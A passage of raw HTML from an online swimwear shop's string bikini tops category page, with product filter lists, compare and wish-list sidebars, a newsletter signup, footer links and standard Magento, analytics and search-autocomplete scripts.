href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=734&amp;price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="734" type="radio" /> <span class="label">Reversible</span> <span class="count">3</span> </a> </li> <li class="item" data-label="Rings"> <a class="am-filter-item-696f7c5b8fead" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=741&amp;price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="741" type="radio" /> <span class="label">Rings</span> <span class="count">5</span> </a> </li> <li class="item" data-label="Smocked"> <a class="am-filter-item-696f7c5b8fef9" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=786&amp;price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="786" type="radio" /> <span class="label">Smocked</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Ribbed"> <a class="am-filter-item-696f7c5b8ff65" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=787&amp;price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="787" type="radio" /> <span class="label">Ribbed</span> <span class="count">16</span> </a> </li> <li class="item" data-label="Mesh"> <a class="am-filter-item-696f7c5b8ffbe" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=788&amp;price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="788" type="radio" /> <span class="label">Mesh</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Ruched"> <a class="am-filter-item-696f7c5b90013" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=728&amp;price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="728" type="radio" /> <span class="label">Ruched</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Beaded"> <a class="am-filter-item-696f7c5b90063" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=789&amp;price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="789" type="radio" /> <span class="label">Beaded</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Solids"> <a class="am-filter-item-696f7c5b900af" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="735" type="radio" checked /> <span class="label">Solids</span> <span class="count">37</span> </a> </li> <li class="item" data-label="Stripes"> <a class="am-filter-item-696f7c5b900d6" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=742&amp;price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="742" type="radio" /> <span class="label">Stripes</span> <span class="count">4</span> </a> </li> <li class="item" data-label="Tie Dye"> <a class="am-filter-item-696f7c5b90134" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=745&amp;price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="745" type="radio" /> <span class="label">Tie Dye</span> <span class="count">3</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Tops </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-tops" > <form data-am-js="am-ranges" data-amshopby-filter="tops" data-amshopby-filter-request-var="tops" autocomplete="off"> <li class="item" data-label="D-Cup"> <a class="am-filter-item-696f7c5b928ca" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;price=-100&amp;tops=683" > <input name="amshopby[tops][]" value="683" type="radio" /> <span class="label">D-Cup</span> <span class="count">16</span> </a> </li> <li class="item" data-label="Halter"> <a class="am-filter-item-696f7c5b92935" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;price=-100&amp;tops=687" > <input name="amshopby[tops][]" value="687" type="radio" /> <span class="label">Halter</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Padded"> <a class="am-filter-item-696f7c5b92989" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;price=-100&amp;tops=684" > <input name="amshopby[tops][]" value="684" type="radio" /> <span class="label">Padded</span> <span class="count">21</span> </a> </li> <li class="item" data-label="Ruffles"> <a class="am-filter-item-696f7c5b929d8" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;price=-100&amp;tops=688" > <input name="amshopby[tops][]" value="688" type="radio" /> <span class="label">Ruffles</span> <span class="count">2</span> </a> </li> <li class="item" data-label="String"> <a class="am-filter-item-696f7c5b92a24" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;price=-100&amp;tops=685" > <input name="amshopby[tops][]" value="685" type="radio" /> <span class="label">String</span> <span class="count">35</span> </a> </li> <li class="item" data-label="Triangle"> <a class="am-filter-item-696f7c5b92a70" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;price=-100" > <input name="amshopby[tops][]" value="690" type="radio" checked /> <span class="label">Triangle</span> <span class="count">37</span> </a> </li> </form></ol> </div> </div> </div> </div> </div> <button class="amtheme-filter-action" aria-pressed="false" data-mage-init='{"amLayeredNavigationToggle":{}}'> <svg class="amtheme-icon -hover" focusable="false"> <use xlink:href="#icon-filter"></use> </svg> <strong class="amtheme-title" data-amtheme-js="filter-title-text" >Hide Filters</strong> </button></div><div class="sidebar sidebar-additional"><div class="amtheme-sidebar-block amtheme-sidebar-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"> <div class="amtheme-heading"> <span class="amtheme-title" role="heading" aria-level="2"> Compare Products </span> <!-- ko if: compareProducts().count --> <button id="compare-clear-all" class="clear -icon-action -hidden" title="Clear" aria-label="Clear" data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;" data-bind="css: {'-hidden': !compareProducts().count}"> Clear </button> <!-- /ko --> </div> <!-- ko if: compareProducts().count --> <div class="amtheme-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"> <ul id="compare-items" class="amtheme-items" data-bind="foreach: compareProducts().items"> <li class="amtheme-item"> <input type="hidden" class="compare-item-id" data-bind="value: id"/> <a data-bind="attr: {href: product_url}, html: name" class="amtheme-name"></a> <button data-bind="attr: {'data-post': remove_url}" title="Delete" aria-label="Delete" class="delete -icon-action"> <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-close"></use> </svg> </button> </li> </ul> <div class="amtheme-actions"> <a data-bind="attr: {'href': compareProducts().listUrl}" aria-label="Compare" title="Compare" class="compare button-as-link amtheme-sliding-icon"> Compare <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </div> </div> <!-- /ko --> <!-- ko ifnot: compareProducts().count --> <div class="amtheme-empty">You have no items to compare.</div> <!-- /ko --></div> <div class="amtheme-sidebar-block amtheme-sidebar-wishlist" data-bind="scope: 'wishlist'"> <div class="amtheme-heading"> <span class="amtheme-title" role="heading" aria-level="2"> My Wish List </span> </div> <div class="amtheme-content"> <!-- ko if: wishlist().counter --> <ul class="amtheme-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"> <li class="amtheme-item product-item"> <a class="amtheme-photo" data-bind="attr: { href: product_url, title: product_name }"> <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --> </a> <div class="amtheme-details"> <a data-bind="attr: { href: product_url }" class="amtheme-name amtheme-link"> <span data-bind="html: product_name"></span> </a> <div data-bind="html: product_price"></div> </div> </li> </ul> <div class="amtheme-actions no-display" data-bind="css: {'no-display': null}"> <a class="action button-as-link details amtheme-sliding-icon" href="https://www.butterfliesandbikinis.com/wishlist/" title="Go to Wish List" aria-label="Go to Wish List"> Go to Wish List <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </div> <!-- /ko --> <!-- ko ifnot: wishlist().counter --> <div class="amtheme-empty">You have no items in your wish list.</div> <!-- /ko --> </div> </div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.butterfliesandbikinis.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22664%22%20height%3D%2270%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="lazyload logo-image" width="664" height="70" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.butterfliesandbikinis.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><div class="footer-copyright container" style=" margin-top: -15px; margin-bottom: 15px;"> <small class="copyright" style="margin-left:15px;"><span>Copyright © Butterflies and Bikinis. All Rights Reserved.</span></small></div><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span></span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --><div data-role="compare-sticky-link" data-bind="scope: 'compareProducts'"> <div class="amtheme-sticky-compare hidden-print" data-bind="css: {'-show': !!compareProducts().count}, mageInit: { 'amStickyCompareLink': { 'referenceElement': '.products .product-items', 'offsetTopElements': '.-sticky-message, .-sticky-header.-show' } }"> <div class="amtheme-wrapper -link"> <a class="amtheme-link" data-bind="attr: {'href': compareProducts().listUrl}" title="Compare&#x20;Items" aria-label="Compare&#x20;Items"> <span>Compare</span> <span class="amtheme-count" data-bind="text: '(' + compareProducts().count + ')', css: {'-show': !!compareProducts().count}"></span> </a> </div> <div class="amtheme-wrapper -clear"> <button id="compare-clear" class="amtheme-clear button-as-link" title="Clear&#x20;Compare&#x20;List" aria-label="Clear&#x20;Compare&#x20;List" data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;"> <svg class="amtheme-icon"> <use xlink:href="#icon-trash" /> </svg> </button> </div> </div></div> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/c5b51c3892a2adbc9a7e57c1f2780ccd.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WHJRKFJ",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_category_view","list":"category"},{"event":"categoryPage","category":{"id":"66","name":"String","path":"Beach > Bikini > Tops > String"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script src="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.butterfliesandbikinis.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elemfctvTBqrArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemfctvTBqrArray.length !== 'undefined'){
        elemfctvTBqrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Bikini","Bottom","The","Tie","And"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
